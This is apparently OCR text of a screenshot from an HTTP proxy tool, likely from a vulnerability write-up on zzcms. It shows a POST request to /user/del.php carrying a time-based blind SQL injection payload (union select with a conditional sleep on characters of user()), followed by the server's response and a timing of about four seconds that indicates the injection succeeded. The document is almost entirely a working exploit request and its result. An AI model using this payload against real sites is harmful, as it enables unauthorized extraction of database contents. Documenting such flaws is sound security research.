 Request
Raw Params Headers Hex
POST /user/del.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.62
Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=jpeu0l4983924s20f6bk0ktkl0;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
id=1&tablename=zzcms_answer where id=999999999 union select
1,2 and if((ascii(substr(user(),1,1)) = 114),sleep(3),1)#
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Feb 2018 03:52:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 534
<script>location.href='/user/login.php';</script><html
>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
</head>
<body>
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0
Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td'><html xmlns='http://www.w3.org/1999/xhtml'
lang='zh-CN'><meta http-equiv='Content-Type'
content='text/html;
charset=utf-8'><script>alert("非法操作！警告：你的操作已被记
录！小心封你的用户及IP！");history.back();</script>
? < + > Type a search term 0 matches
红日安全
743 bytes 4,047 millis